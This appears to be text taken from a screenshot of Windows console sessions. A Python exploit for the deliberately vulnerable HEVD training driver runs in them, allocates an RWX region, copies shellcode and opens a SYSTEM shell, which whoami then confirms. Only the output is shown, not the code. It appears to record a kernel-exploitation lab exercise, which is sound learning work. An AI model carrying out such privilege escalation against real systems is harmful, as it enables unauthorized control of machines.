 C:\Windows\system32\cmd.exe
C:\Users\ANON\Desktop\STACK_OVERFLOW>whoami
win-kb8cf76obnk\anon
C:\Users\ANON\Desktop\STACK_OVERFLOW>python HEVD_Stack_Overflow.py
[+] Using CreateFileA() to obtain and return handle referencing the driver...
[+] Allocating RWX region for shellcode
[+] Copying shellcode to newly allocated RWX region
[+] NT_AUTHORITY\SYSTEM shell opening. Enjoy!
C:\Users\ANON\Desktop\STACK_OVERFLOW>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\ANON\Desktop\STACK_OVERFLOW>whoami
nt authority\system
C:\Users\ANON\Desktop\STACK_OVERFLOW>_